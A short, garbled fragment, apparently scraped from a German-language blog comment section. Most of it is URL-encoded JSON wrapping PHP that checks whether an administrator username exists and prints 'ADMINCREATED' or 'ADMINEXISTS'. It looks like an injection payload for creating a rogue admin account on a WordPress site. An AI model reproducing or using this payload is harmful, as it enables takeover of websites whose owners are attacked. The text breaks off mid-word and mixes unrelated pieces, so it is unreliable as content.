
B%22html%22%3A%20%22if%28%21username_exists%28%27ad
7ADMINCREATED%27%3B%7Delse%7Becho%20%27ADMINEXISTS
0%220%22%2C%20%22wrapper%22%3A%20%22%22%7D%7D%7D%7D“][
n nächsten Kommentar speichern.